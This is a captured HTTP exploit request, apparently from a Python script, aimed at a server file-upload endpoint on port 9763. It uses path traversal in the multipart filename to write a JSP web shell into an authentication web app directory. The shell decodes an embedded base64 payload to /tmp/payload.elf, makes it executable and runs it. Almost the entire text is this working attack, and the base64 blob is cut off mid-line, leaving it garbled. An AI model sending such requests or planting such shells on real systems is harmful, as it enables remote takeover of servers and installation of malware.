 SRC: POST /fileupload/toolsAny HTTP/1.1
SRC: Host: 10.10.2.27:9763
SRC: User-Agent: python-requests/2.28.1
SRC: Accept-Encoding: gzip, deflate, br
SRC: Accept: */*
SRC: Connection: keep-alive
SRC: Content-Length: 1113
SRC: Content-Type: multipart/form-data; boundary=0e7c95fb52f664b9a22d359a76cf6f4d
SRC:
SRC: --0e7c95fb52f664b9a22d359a76cf6f4d
SRC: Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/exploit.jsp"; filename="../../../../r
epository/deployment/server/webapps/authenticationendpoint/exploit.jsp"
SRC:
SRC: <%@ page import="java.io.*" %>
SRC: .<%
SRC: .String[] cmd = {"sh", "-c", "echo
XAeO3/5g==' | base64 -d > /tmp/payload.elf; chmod 777 /tmp/payload.elf; /tmp/payload.elf &"};
SRC: .String output = "";
SRC: .if(cmd != null) {
SRC: ..String s = null;
SRC: ..try {
SRC: ...Process p = Runtime.getRuntime().exec(cmd);
SRC: ...BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
SRC: ...while((s = sI.readLine()) != null) { output += s+"</br>"; }
SRC: ..} catch(IOException e) { e.printStackTrace(); }
SRC: .}
SRC: %>
SRC:
SRC: --0e7c95fb52f664b9a22d359a76cf6f4d--
SRC: